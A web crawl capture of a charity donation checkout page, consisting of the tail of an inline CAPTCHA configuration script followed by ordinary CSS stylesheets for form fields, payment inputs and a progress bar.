Eyw61Awo4aFsO3w6/DpEfDhiB3HsKVLsK9wpfCqsKEwpfCo8KmwrPCjsKHaMOoNxg3B8OkNWXDp8OEw7YSQRMLXGXDiMOrw4/DgRkew69Tw4RRewrCicKww5nDmcK6w7wdNsK/w7XDmWXDicOwACBdw4LDhTwHCsOWw7cSw6RgDcKEYRwUQk98w5NiwpzCgFwlw4/CisOAPTzDnsKew7jCo8OXw4TCmcOowpNgw4cCwqXDplkCwrLDlUpAw4/[base64]/[base64]/DlyPDmVjCpcOiw4rDtsOtwqkdwrdqLcOIw50two1RAcO7wpgQQsK+w5ZETMK0wrR9wqJIw6rCkBnDnhnDoFjDs8KlasKRw49xw6/[base64]/[base64]/CkcODfMOVYMOcwpcjRH9xwqrDt8OdwqM6ZGHDjcKLwpDCu2YQw7/DrcKhYFHDt8KFGjTCucOMETbCtVEWwoLCtyDDumtPwr1+Z8KhdH53woLCpsKIw47Dr8KNw6TDpX9HIsKDw5LCrMKtHmJBw7XDp01Mw4HDv2tAw4bDn8OZKXnDg2HCqsKYGlo1w6bClMOjw4ABwrzCsMOywpxaw5rCkcKpL3x/RR5RMsKbw4zCtFUcw7JSBRDDo8KsV8OHDsKkeiF0w4TCizdzwprCtx/[base64]/w5MMNMOvCcOAAU4kFMKSwrvDqDFYAA7Di8K9WETCr8KSwq8pw73Cpx7ClTLCknfCm1vCucODR8KaccOrFsKxPsK6T1Rlw4MNw5JBdMOzZ8OyLj4swrrDtcOBw73DvD0xw7w8w4/CpsKFwoImTcOtwpnCuTTCi3fDkMKow6NuTMKNwr4kw7jDkMOGwpTCpQrDoTsHM8Ouw4R6TcKkHMKsTTN/Rm8gw7/Di8KqC2cZV8OHwoxRw5Ayw6UROT5nbx8oCcKkRMOIwpjDksKuw5XCl1rDocO/OcKmA8O7McKJw4jCg8K0w53CuhbCtQU4A31FeHfDnMOpb8O9FMKNBMKiwqMwIkR+cXTCiS/Cm1ROwqDDt2N8WMKHwrjDhcKOw4dtw5dLwqfDrcORwpjCrcOVPcKxwoDDiMOywp4PdxHCmMKLwqvCgsOwAU7DjMOwwoDDtcKPJVXDgx8fwqhfHsO8wrnDhn18w6U7XsOPcHl4dHZ9wpPDv0wyUcKXZsKbBjQ/UFR9GsOBw4jCrMKjc8KEBTdsHVnCgyNSUAjCr8KRwq3Cn0HDkSTDrsKJwonCqyvCmEDCoMOmSMKROsKcwq7CkcOIB8OOTMO+w5PCsBfCoWLDgl8Qw7TDjsO1MywAwp/Drx1ww7ocw4BEwpxfFVowwq8Pw6NpaitRUW/DpWnDicOuLz13wocZTBXClm49RsKHGsO1w6jChB3Cp8KUwobDkMO6WsOISjjDmAd6w6/ChmXDpsOFw409wozDvMKzEC/DnS0UwqrDgSA3fjbDoMOOwpoAw6XDvClDLsK3w4trwpPDtMO5w7jDuVEgw5bDqcKUw7pswqZyOsOiw73Ch8KDMsOeOsOow73Cu8Ojw4wEw4LDl8KIwox0UcOqPsOkBsO+w7PCjWbCvsOXJgDDuUjCqn46wq7Cq8KSJ8OXwowBwoY+eHo/wokHJcOGw441FWUpwpMMw6HDigLCs8KwCyY2wonCs3BKD8Otwr3DnsOJwrrCplDDssKYBhBlwqvDn0BQJsKwwqJ5wpDCocOcw59+wo1NwrDCrmxrVzDCm8OGBglWw4HCicKpPTRxwq3DtkbCggEcEBDCrDYeKBrDp0XCsDtMMm/ClsOEw5zCowvCukkrGMO0w79lBcOGwq8nw4bCgsO0NwEZworCrljCjEvDiTPCs18pSsKPLcOKwq49w7DDggtWwqHCrsKOwobCgSrCrixdPhLCnsOOw7gDYmJPDMKMw4bDjxPDsR8CUAbDtMKOw7zCi8OSQsONw4nCjioswoF7dmIdfXvDjMOxbMKCw79Rw4/[base64]/[base64]/fgZDECc2w7nDqxDDkMODCkskTmYZw7/Cv01nRX9KMEjCilfDjA8IeUUiwoTDnhfCgShAQ04hen0EN8Kdw5URfy3Cl8KEwpkuwpwqVcOBG8KPCx5VLMO2wp1Awr1Rw5vChcO9QMORUl7DgcO0J8KRwqbCqiZ9w5vDtx3DozrDosOlw7nCsMOlwrkVw5c2I14RwqgbWhY6wqDDgMOtb8Kmw6/Dr8ONw7JTC8KnGAdQw7gqMMKYw6Jhw7Jwe8O+w4Zfw4ELwqLCtcOkCS3DqjfCh8O6w4TCjX9ICMOBw5fDkDsPMFTDm281w4wUFsO9w4lWWGvDk8O+Dwo4w5pSUcO/w67DjsK/C8K4YMK+w53DncO9Qk19w6sHP8KLN8OYwrbDr17Cj8OKw6DCsiE2ecOtNjrCn10fw6VNKlNbw6nDuGRhw4/DosOZw6gsA8KMwr3DisOlHsOlwqvCisOpwpTCmhzCjFByQGLDiMKsJ39SwofCvsKRwpd5wrvDscOWwoTDlBRSWTgIwqEpw4XCoRUpw6AGw6Uww7DDgcKlVMKlcsOHwpDDqcOFwpjCryFqw77CjcKOUllYasKeNmLCpmvCjznDm8K/[base64]/[base64]/aMOdwrFCw6NmHsO1a3csfFXDiTfDiMO+wqrCu0tVw4nCrUTDrsKATGHCmMO8KMO2w5MfIRvCimFLbnnDt8OJS8O1woABwr8KI21Yw7PCs8KAHMOSw5lqwo/[base64]/[base64]/ChcKRWcOxw7/DrsKWwrPCoMOFwpDCj2x3wrYeY0nCtTB8WHHDvRTCvsK8w4TDh2Evwod0w4EswpYKVcKlS8OfAw/Do8Kaw49+LBBdasODByIDb8KTwptnNsKrB8O+dsKkVzLDgG5qPsKWw6cbwozDlMKpwqDDnMKMVTkowoNvBMOFwqbDmMKAKcKHIMKIw51kw51pwpzDhF7DpcKcQ2IEVGPDpn/CtGB7cEhzRCXDixfDog7CicOaRRAacMKcwprDlFDDjTzDpcKRwrXDo8OKwrlhw6pcHV/Dq0bDuBbDhSrDiC/CicO1fMK8E8K3w6fDt2sYFGTCq8O6wphvw79bIGTCk1g8XjhNw748ASNJwokTw77DkcKKwoJic8OWwr0HDR9zZHHCqcKiE8OPQsK/[base64]/[base64]/ClGbDry5Ew5plwq/[base64]/CsDB6wq8PcAxUw4HCpsOKw6rDjsKdw5hkw5LDjTZlwqvCjMKlw73Cp8KCYhdeCsO3HSLCnMKIaMOZNw/[base64]/CvcKfwqfDs8Ogw5zCkgAuPcKLw58wYBPDjsO+wpgPbCYVwpfDiMOdG8OMw4Z4NAbCqMKcwrg1w7NFeMKDw4TDg8OzwrzDqMK5OVbDkUN0UHvDlE11aToCccONwq8LX8KxRcKjZsOKw4kkYsKCwr4cHcK2VcK5UnYjw4/[base64]/CjcOBQ3bDuzdoZsKJIX3DmcOUDMOEE8OGw7BbCcOyw4fCv8O9wp/Dsw1aLw3DthYkw7NVw7YsbMKewqPCiMKGw6oww4rCkDstw7zCgsOhwpLDlW8VwqZ0wrV0N8KAw6fCvgDCiXHCo8OjR8KVwobDj8K4FcOjwo/DhcOiw45jw74SCUTDgsOaGBpbwqbCqsOkwrvDh8K9woFmwo/DnsOpwrwLwrjCh8OhwqDCpsO+cRVZQiXDmsKZEsKTewvDmQY1MGDCqBpuw7HCmQfCtMOlwqIIwrcdS2ZkcsKrw4skIFtQw7XClzEnw4nDnMOUdghCwp84w7XDlsOZB8Ouw4nDvnsbw6vDh8OmEl/Cp8Kaw4/[base64]/CrsK+w5jDlT/CusKpw5bCl8ONCMOQbzpWQsKEGyUUwoZTw57DuzdSwo14w5seRSPDtMKIw7h8O8KVwpPDugtQcMO1w4TDg2LCpBsvw4wLw4geCsKQDkkbwrrDhsOBOG1Ww5g8w7/DoTZCw4jCtQgbUyrCtCwYPMK5w4bChBtlF8O4bnAnMsOJPx0Aw77Cr8K5EhfDrsO0wqjCgysmwo/DuMOtw4IZw5DCosOfN8O3NjkgwqzCuXzDo2cFw7LDjRlBw4nDjsKkUQlECMOcNzV4dnfDlMKFVMKswojDrcO2X0Ikwo5DBcOUVcOWDsOyCcOmDMOswqPDrcKAOnjCijYrw4PCsMO/acKGw4Avw4XDosO5FwRmSsOLw6rCtMOdaBEwVcOEwpR5wr7DgE3Ch8Ogwo1rbsKIRsOQQsK6wpTCnsKjWy1yw4Euwqojwp7CjljCvsK6D8O/w4/CiCVBwo0/wptxwr0HwqTCtHbDrCnCjE8Pwr/CqMKUwqzCiljCrsOKwqbDoXvDj0HCpWPDtsKYeG7Dog/Dl8OtwpDCgsKYasKoQcK5L8OeHsOrw4jCrMO+wrDCuUwLPzw4bGB6esKaWcO8w5XDq8O5wqpfwrXCoig6ZsKyQyNaecKce2Bzw5U/[base64]/QcK5FSAtw7XCksK3OMKEwqBTw644w5zCmsOdwoMtw4zCsU3CtMOLBMK8wrVsODYrPhbChDIcLRfDnULClX0Gwok1w7HCqjYyf8KRQcO7dMKQw73DpGwmC0/ChMO3wrMYw7g6wq/[base64]/Cv3TCpT9Ewq9Hwrw6w6hRamDCscKZw614YCNlX34PYkBFcMOPOSAxw5xOw5PChsO1wpZAQnVGw50geTtMwpvDv8K2BnPCiFtYF8K/[base64]/CjsOPwp43w6fChMKdQsOLYMOBKgbDlF3DlsKTTjLDhcOLwo7DrsOhFkAcE1Bbw65twpATw5NFwr5eCUHCqH3DihvCsE4rScO7KCAbwqkOwoLDnR7CgsOawohgdcKXTgrDnTTChcKYTA/Cm0PDr0YqQ8OSBUwqdw/DncOfw6Y8wpUdb8Krw4PCgm/[base64]/wq1mwoJAw7jCl8Osw63DucK8bMOODVsaw58PwqR3woUSw7LDscO6cg/ClcKobn/CvAfDrQTDlMOywr3CvMKcdMKvSsO6w445KMOvPsKew5IIT3jDslTDlMOEw5TDvHQ3FcKQw641Y3gJQRMjw5/CsEnCuEApNgvDj0fDnMK2wo/DocKRw5TCqmVrwo7Dt1HDtsODw4HDo3hlw75GMcKIw6TCom8RwrLDtMKpw4t1wqrDgHfDuVPDq2TCicOBwo/DrCvDisKIecKORiPCs8OJQsK1SmpZZsKeUcOPw43DisKZX8KHwpXDo8KOc8Onw4dew6LDkcKYw61FG0bCt8Ojw5d4dsOBOVjCrcO8ACzCvw1vUcOPHWjDmRINC8OYF8O7KcKPBXR4cUIFwqPDvVEYwocxM8Opw63CvcOIw7ZTw5pMwq/CgsOuN8Orw5NtVCLDoMOMLsOew4krw54Aw4PDncOkwpgewpPDp8KYwr4xw4rDp8OtwpfChsK5w7l7DV/DisOoL8OXwoPDun9FwrDDvXlew6wlw7IOKsKCw6wewqxBw7DCixhmwqXCgcKbRGPCkVMiLydOw5oPLsKEf1sdw6RswrbDu8K/c8KcW8OndB/DgsKyRjzCv8KSP1YjBcOUw5/DvyjDo3E5fcKhZEnCicKSfD4KQMOTw5/DsMOyYUFBwqbDnhnDlcKLwp7DksOjw45hw7XCiBQZwqlgwrxmwp42XgrDtsKQw70xwrxaRF9Rw4A4CsKUw6rDkx4FZcOjacOMBcKewrDDhMOVNsKdKsKhw6rCuy3DlH3DpiXCrsKcwoDCqMKnGmDDsxlOX8OawqbCgHIGXAdZODoOWcKnw5dTL0McX34/w5kew6xQwr1/EsOxw6hqJcKVwokPw4HCncOKR11SGBzCh3waw77CscKNEEENwqpvH8OMw5fCgQXDsjUIwocBC8OiC8KJIR/DjivDjsK6w4jDiMKbXC4hRXZ/w48Zw5ITw6XDuMOdPE7CvMOYw5BdO3lRw7pHwoLCusKlw6I+N8OPwpzCnhzDvTNJDMOkwoh/K8O/[base64]/[base64]/DusOUFBPCoDLCvcOAw6jDpgjDosOKw41dYQPDnHVXMhjCi8KPdHhQwqbCsMK8cBRyQ8KFT27Dk8Kqb2DDqMKNw6l5IEVIHsKIE8K3FlNLFV/CmlzCvzscw6vCksKMwqFsURvDgXRfF8Kxw6rCvjTDpVrDnsKdbMKOwo4ZAsKLAm9Jw4BkAMOJCxp9wq/DlTotYkxYw7/CpG4CwoF/w40FY1AuW8K4w7dBw5ltXsK9w7VCasKpJsOgPUDDlMKBbAlpwrrCpsOjQlwzaCPCqsO2w4pqVionw7ZNwrHDosKuKMOOwr4mwpPDq3zDiMKpwr/DvMO/[base64]/EETCrUjDmlsuYAfCq8KCw5jDkyZdXGIUH8Kowropwr57w7zDqWAQJhnCqRTDt8KVGjPDpMOrwogbw5YLwoA/wrxbUsK1dW4NSMOiw7DCkDQ8w7rCqsOKwpFtb8K9NsOVw5gtw7PCjwXCs8KHw7HCuMOiwrBVw5/Dt8K/TQVyw67CmsK6w7w/DMKOUSYDw588bHbDrcKSw49BbMOrdydxw5TCondRT2x5AMOywrvDrwZHw6MhZcK8DMOgwp/DqUPCjSLCtMOiV8ONbBLCpMKMwp/Cj2U1w51yw4URMsKowrEycjnCoEQEaT5QbMK8wr7Ck3M+\x22],null,[\x22conf\x22,null,\x226Le_AWYaAAAAAJ10ZFpRteueYAgnmoaP0oVN9IkI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,867],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://secured.israelgives.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZsJ3SJ1q1EC5znTEJvq3dZVKN7SVwinB74fpBEr17Cw\\u003d\x22,1,0,null,1,1766741218449,0,0,[159,193],null,[171,8],\x22RC-EmhV0653G3DKfQ\x22,null,null,null,null,null,\x220dAFcWeA6xntrWdynbIjlEurQ7af6AD5dp3_Av2ibl_e1UVTjLmW5A64yJntEOBTu4Ci7Nac42lPguiGq0qpg3vZm3Qx5YTA45fA\x22,1766824018340]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/css/ltr.css
body_size: 223
content:


#divAreYouCompany
	  {
		
		width: 100%;
		font-size: 10.5px;
		padding-left: 10px
	  }

	  
@media only screen and (max-width:550px)
{
#divForCCDetails .rowname.w-100 {
	display: block;
}
#divForCCDetails .rowname.w-100 .md-form.col.padright {
	width: 100%;
	max-width: 100%;
}
#divForCCDetails .padrightcvv {
	margin-right: 0 !important;
	padding-right: 10px;
	max-width: 50% !important;
	display: inline-block;
}
#divForCCDetails .cvc-wdth {
	max-width: 46% !important;
	display: inline-block;
}

}

.alignside {
	text-align: left !important;
}

.alignecard {
	text-align: left;
}

.nopadright {
padding-right: 0px;		
}

.nopadleft {
padding-left: 0px;		
}

  #divForSalutation {
            position: relative;
        }

        #reqSalutation {
            position: absolute;
            top: 12px;
            right: 40px;
            color: red;
            font-size: 1.1rem;
        }

.paymentmethods:after {
    position: absolute;
    top: 50%;
    overflow: hidden;
    width: calc( 100% - 160px);
    height: 1px;
    content: '\a0';
    background-color: #ffffff;
    margin-left: 10px;
}

.paymenticonssmall{
	padding-right: 5px;
}

.edit-amount-flip {
float: left;
}

.iconflip {
	 -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.right-0 {
   right: 0;
        }

.padding_tip {
	padding-top: 10px;
	font-size: 1rem;
	padding: 10px;
	margin-top: 15px;
}

.floatside {
	    float: left;
    margin-right: 0px;
    margin-top: -10px !important;
}

.honoremail {
	color: #0939b5 !important;
    font-size: 1rem;
    margin-bottom: 1.5rem;
}

.nopaddingsidetip {
	
	padding-right: 0px !important;
}

html, body{
	font-size: 14px;
	margin: 0;
	padding: 0;
	color: #333;
}

body {
    margin: 0;
   font-family: 'Nunito', sans-serif, Arial;
   font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #212529;
    text-align: left;
    background-color: #fff;
}

.nopaddingright {
		padding-right: 0px !important;
	}

.amount-buttons-wrapper .button.amount-button, .amount-buttons-wrapper .button.other-amount-button {
 
	font-size: 1.2rem;
}


.other-btn {
font-size: 1.1rem !important;
}

.custom-control-label::before {
 
    left: -1.5rem;
   
}

.preinput {left: 0;}


.custom-control-label::after {
  
    left: -1.5rem;
}

.remember-checkbox {
	padding-left: .5rem !important;
}

.edit-details-button span {
    
     margin-left: 0px !important;
}

.form-check-label {
    
    padding-left: 5px;
}



	
	.nopaddingleft {
		padding-left: 0px !important;
	}


.md-form label {
   
    left: 0;
}

.modal-form label{ text-align:left;}

select, textarea {

    text-align: left;
}

.modal-close {
    
    right: 10px;
    
}

#prevBtn{
    float:right !important;
    margin-left:0px;
}

   .padright {
            padding-right: 10px !important;
            padding-left: 0px !important;
        }
		
		  .padrightcvv {
            margin-right: 10px !important;
            padding-left: 0px !important;
        }
		
		  .info-icon{
     
      float: right;
     
  }
  

  
  
      .md-form input[type=text],
        .md-form input[type=password],
        .md-form input[type=email],
        .md-form input[type=url],
        .md-form input[type=time],
        .md-form input[type=date],
        .md-form input[type=datetime-local],
        .md-form input[type=tel],
        .md-form input[type=number],
        .md-form input[type=search-md],
        .md-form input[type=search],
        .md-form textarea.md-textarea {
         
			padding-left: 0px; /* YONI */
        }
		
		 .card .md-form label {
            font-weight: 300;
            padding-left: 10px;
        }

 .edit-details-button {

    text-align: left;
    
}


input[type=tel] {

    text-align: left;
 
    width: 100%;
    cursor: pointer;
    vertical-align: bottom;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}


input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=search], input[type=text], input[type=textarea], input[type=time], input[type=url], input[type=week], select, textarea {
    font-size: 16px;
    line-height: 1.4;
    padding: 13px 10px;
    border-radius: 4px;
    border: 1px solid #c1c1ba;
    margin-bottom: 0;
    height: 48px;
    text-align: left;
    color: #333232;
    width: 100%;
    cursor: pointer;
    vertical-align: bottom;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    position: relative;
}

@media (max-width: 991px){
	
.marright {

    margin-right: 10px;
}
}


@media (max-width: 400px){
	
.amount-buttons-wrapper .button.amount-button, .amount-buttons-wrapper .button.other-amount-button {
 
	font-size: 1rem;

}



.other-btn {
font-size: 1rem !important;
}

.btn {
  
    font-size: 0.9rem !important;
}
}

@media (min-width: 992px){

.ml-auto,.mx-auto{
	margin-left:auto!important;
	}

}







--- FILE ---
content_type: text/css
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/css/donation-progress-bar.css
body_size: -795
content:
.overlay {
    background-color: rgba(0,0,0,0.8);
    position: fixed;
    top: 0; right: 0; bottom: 0; left: 0;
    z-index: 10;
}

.progress-bar-line {
    height: 20px;
    background: #1da8f2;
    box-shadow: 2px 14px 15px -7px rgba(30, 166, 250, 0.36);
    border-radius: 50px;
    transition: all 0.5s;
}

.progress-bar-container {
    width: 100%;
    height: 100vh;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: center;
}
.progress-bar-container h2 {
    margin-bottom: 20px;
}
.progress-bar-container .progress {
    height: 70px;
    display: flex;
    flex-flow: column nowrap;
    justify-content: center;
    align-items: start;
    padding: 20px;
    background: #e6e9ff;
    border-radius: 20px;
    box-shadow: 0px 10px 50px #abb7e9;
}

@media (min-width: 992px) {
    .progress-bar-container .progress {
        width: 40%;
    }
}

@media (max-width: 992px) {
    .progress-bar-container .progress {
        width: 80%;
    }

    .processingfont{
        font-size: 1.5rem;
        font-family: 'Nunito', sans-serif, Arial;
    }
}

--- FILE ---
content_type: text/css
request_url: https://secured.israelgives.org/Content/NewCheckOut/v3/css/custom.css?v=9
body_size: 13330
content:
@charset "utf-8";
/* CSS Document 
colorReplace("#0939b5", "#0939b5");
*/

body {
	    background-position: top center;
    background-size: cover;
    background-attachment: fixed;
	background-repeat: repeat-x;
    background-color: #fff;
    color: #777777;
    font-size: 13px;
    line-height: 18px;
  /*  background-image: url(https://www.israelgives.org/Images/banner4.jpg);
    padding-bottom: 30px; */
}

#divAreYouCompany2 {
font-size: 0.8rem;
}


.step2CC {
	margin-left: 20px;
	margin-right: 20px;
}

.rewardimage {
	display: none !important;
}

.max25 {
	max-width: 25% !important;
}



.monthlysumdivide {
	border-radius: 0px !important;
    border-left: 1px #0939b5 solid;
	border-right: 1px #0939b5 solid;
}



#rptControl2_divParent_0 {
	margin-top: 1rem !important;
	margin-bottom: 0rem !important;
}

#rptControl2_divParent_1 {
	margin-top: 1rem !important;
	margin-bottom: 0rem !important;
}

#rptControl2_divParent_2 {
	margin-top: 1rem !important;
	margin-bottom: 0rem !important;
}

#rptControl2_divParent_3 {
	margin-top: 1rem !important;
	margin-bottom: 0rem !important;
}

#rptControl2_divParent_4 {
	margin-top: 1rem !important;
	margin-bottom: 0rem !important;
}

#divForCCDetails .padrightcvv{
	margin-right: 0 !important;
	padding-right: 10px;
}





.donatebymail {
	font-size: 1rem;
	color: #727171 !important;
}

.nopadding {
	padding-left: 0px !important;
	padding-right: 0px !important;
}


.btn-primary {
    color: #fff;
    background-color: #3860e0;
    border-color: #3860e0;
}


.donation_type {
	font-size: 14px;
}
	


.nav-bar-section .logo {
    position: absolute;
    left: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
	max-width: 100% !important;
	width: 100%;
}

.nav-bar-section ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav-bar-section .logo a {
    display: block;
    text-indent: -999em;
   
    background-size: cover;
    width: 138px;
    height: 23px;
}






h1 {
    font-size: 1.5rem;
    font-family: 'Nunito',"Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: 700;
    
}

a {
    color: #3860e0;
    transition: color .15s linear;
    -webkit-tap-highlight-color: rgba(0,0,0,.1);
    outline: none;
}
a, a:hover {text-decoration: none;}
p {
line-height: 1.3em;
font-size: 14px;
    font-family: 'Nunito',"Helvetica Neue",Helvetica,Arial,sans-serif;

}


.pciexplain {
font-size: 15px;
margin-bottom: 0rem;
font-family: 'Nunito',"Helvetica Neue",Helvetica,Arial,sans-serif;
}

.taxstatus {
font-size: 14px;

color: #727171;
font-family: 'Nunito',"Helvetica Neue",Helvetica,Arial,sans-serif;
}





h4 {
	margin-bottom: .2rem;
    font-size: 1rem;
}


.honoreeinput {
	border: 1px solid #c1c1ba !important;
}

.labelgdpr {
	
    display: inline !important;
	}
	
.font15 {
		font-size: 15px;
	}
	
	.imgcenter {
		margin-left: auto;
    margin-right: auto;
    display: block;
	padding-top:10px;
	}


.titlefont {
    font-weight: 600;
	
    line-height: 1.1em;
    font-size: 2rem;
	color: #333232;
}   

.pci {
    background: #FFFFFF;
   color: #727171;
    padding: 10px;
        border: 1px solid rgba(0,0,0,.125);
    border-radius: .25rem;
	    /* margin-top: 10px; */
    line-height: 1.4rem;

}



h3 {
    font-size: 1.1rem;
	font-weight: 600;
}

.cardname {
   
	 margin-bottom: 0rem !important; /* YONI was 1rem */
}



.h40 {
	    font-size: 1.3rem;
		margin-bottom: 30px;
}

      input,
        .StripeElement {
            /*text-transform: lowercase;*/
            background-color: white;
            border-radius: 0;
        }
        
        input {
            padding: 10px 12px;
            /*text-transform: lowercase;*/
        }
        
        input:focus,
        .StripeElement--focus {
            -webkit-box-shadow: 0 1px 0 0 #0939b5;
            box-shadow: 0 1px 0 0 #0939b5;
            border-bottom: 1px solid #0939b5;
        }
        
        .StripeElement--invalid {
            border-color: #fa755a;
        }
        
        .StripeElement--webkit-autofill {
            background-color: #fefde5 !important;
        }


  i {
            font-size: 1rem;
            color: #0939b5;
        }
        
        .form-control {
            border-top: 0px;
            border-right: 0px;
            border-left: 0px;
            border-bottom: 1px solid #ced4da;
        }
        
        .nopad {
            padding-right: 0px;
            padding-left: 0px;
        }
        
     
        
        .rowname {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
			width: 100%;
        }
        
        .col {
            flex-basis: 0;
            -ms-flex-positive: 1;
            flex-grow: 1;
            max-width: 100%;
        }
        
        .fullwidth {
            width: 100%;
        }
        
        .md-form {
            position: relative;
            margin-top: 1rem; /* YONI was .5rem */
            margin-bottom: .5rem;
        }
        
        .md-form input[type=text],
        .md-form input[type=password],
        .md-form input[type=email],
        .md-form input[type=url],
        .md-form input[type=time],
        .md-form input[type=date],
        .md-form input[type=datetime-local],
        .md-form input[type=tel],
        .md-form input[type=number],
        .md-form input[type=search-md],
        .md-form input[type=search],
        .md-form textarea.md-textarea {
            -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
            transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
            -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
            transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
            transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
            outline: none;
            -webkit-box-shadow: none;
            box-shadow: none;
            border: none;
            border-bottom: 1px solid #ced4da;
            -webkit-border-radius: 0;
            border-radius: 0;
            -webkit-box-sizing: content-box;
            box-sizing: content-box;
            background-color: transparent;
			
        }
        
        .md-form input[type=text]:focus:not([readonly]),
        .md-form input[type=password]:focus:not([readonly]),
        .md-form input[type=email]:focus:not([readonly]),
        .md-form input[type=url]:focus:not([readonly]),
        .md-form input[type=time]:focus:not([readonly]),
        .md-form input[type=date]:focus:not([readonly]),
        .md-form input[type=datetime-local]:focus:not([readonly]),
        .md-form input[type=tel]:focus:not([readonly]),
        .md-form input[type=number]:focus:not([readonly]),
        .md-form input[type=search-md]:focus:not([readonly]),
        .md-form input[type=search]:focus:not([readonly]),
        .md-form textarea.md-textarea:focus:not([readonly]) {
            -webkit-box-shadow: 0 1px 0 0 #0939b5;
            box-shadow: 0 1px 0 0 #0939b5;
            border-bottom: 1px solid #0939b5;
        }
        
        .md-form input[type=text]:focus:not([readonly])+label,
        .md-form input[type=password]:focus:not([readonly])+label,
        .md-form input[type=email]:focus:not([readonly])+label,
        .md-form input[type=url]:focus:not([readonly])+label,
        .md-form input[type=time]:focus:not([readonly])+label,
        .md-form input[type=date]:focus:not([readonly])+label,
        .md-form input[type=datetime-local]:focus:not([readonly])+label,
        .md-form input[type=tel]:focus:not([readonly])+label,
        .md-form input[type=number]:focus:not([readonly])+label,
        .md-form input[type=search-md]:focus:not([readonly])+label,
        .md-form input[type=search]:focus:not([readonly])+label,
        .md-form textarea.md-textarea:focus:not([readonly])+label {
            color: #0939b5;
        }
        
        .md-form input[type=text]+label:after,
        .md-form input[type=password]+label:after,
        .md-form input[type=email]+label:after,
        .md-form input[type=url]+label:after,
        .md-form input[type=time]+label:after,
        .md-form input[type=date]+label:after,
        .md-form input[type=datetime-local]+label:after,
        .md-form input[type=tel]+label:after,
        .md-form input[type=number]+label:after,
        .md-form input[type=search-md]+label:after,
        .md-form input[type=search]+label:after,
        .md-form textarea.md-textarea+label:after {
            content: "";
            position: absolute;
            top: 65px;
            display: block;
            opacity: 0;
            -webkit-transition: 0.2s opacity ease-out, 0.2s color ease-out;
            -o-transition: 0.2s opacity ease-out, 0.2s color ease-out;
            transition: 0.2s opacity ease-out, 0.2s color ease-out;
        }
        
        .md-form input[type=text].valid,
        .md-form input[type=text]:focus.valid,
        .md-form input[type=password].valid,
        .md-form input[type=password]:focus.valid,
        .md-form input[type=email].valid,
        .md-form input[type=email]:focus.valid,
        .md-form input[type=url].valid,
        .md-form input[type=url]:focus.valid,
        .md-form input[type=time].valid,
        .md-form input[type=time]:focus.valid,
        .md-form input[type=date].valid,
        .md-form input[type=date]:focus.valid,
        .md-form input[type=datetime-local].valid,
        .md-form input[type=datetime-local]:focus.valid,
        .md-form input[type=tel].valid,
        .md-form input[type=tel]:focus.valid,
        .md-form input[type=number].valid,
        .md-form input[type=number]:focus.valid,
        .md-form input[type=search-md].valid,
        .md-form input[type=search-md]:focus.valid,
        .md-form input[type=search].valid,
        .md-form input[type=search]:focus.valid,
        .md-form textarea.md-textarea.valid,
        .md-form textarea.md-textarea:focus.valid {
            border-bottom: 1px solid #00c851;
            -webkit-box-shadow: 0 1px 0 0 #00c851;
            box-shadow: 0 1px 0 0 #00c851;
        }
        
        .md-form input[type=text].valid+label:after,
        .md-form input[type=text]:focus.valid+label:after,
        .md-form input[type=password].valid+label:after,
        .md-form input[type=password]:focus.valid+label:after,
        .md-form input[type=email].valid+label:after,
        .md-form input[type=email]:focus.valid+label:after,
        .md-form input[type=url].valid+label:after,
        .md-form input[type=url]:focus.valid+label:after,
        .md-form input[type=time].valid+label:after,
        .md-form input[type=time]:focus.valid+label:after,
        .md-form input[type=date].valid+label:after,
        .md-form input[type=date]:focus.valid+label:after,
        .md-form input[type=datetime-local].valid+label:after,
        .md-form input[type=datetime-local]:focus.valid+label:after,
        .md-form input[type=tel].valid+label:after,
        .md-form input[type=tel]:focus.valid+label:after,
        .md-form input[type=number].valid+label:after,
        .md-form input[type=number]:focus.valid+label:after,
        .md-form input[type=search-md].valid+label:after,
        .md-form input[type=search-md]:focus.valid+label:after,
        .md-form input[type=search].valid+label:after,
        .md-form input[type=search]:focus.valid+label:after,
        .md-form textarea.md-textarea.valid+label:after,
        .md-form textarea.md-textarea:focus.valid+label:after {
            content: attr(data-success);
            color: #00c851;
            opacity: 1;
        }
        
        .md-form input[type=text].invalid,
        .md-form input[type=text]:focus.invalid,
        .md-form input[type=password].invalid,
        .md-form input[type=password]:focus.invalid,
        .md-form input[type=email].invalid,
        .md-form input[type=email]:focus.invalid,
        .md-form input[type=url].invalid,
        .md-form input[type=url]:focus.invalid,
        .md-form input[type=time].invalid,
        .md-form input[type=time]:focus.invalid,
        .md-form input[type=date].invalid,
        .md-form input[type=date]:focus.invalid,
        .md-form input[type=datetime-local].invalid,
        .md-form input[type=datetime-local]:focus.invalid,
        .md-form input[type=tel].invalid,
        .md-form input[type=tel]:focus.invalid,
        .md-form input[type=number].invalid,
        .md-form input[type=number]:focus.invalid,
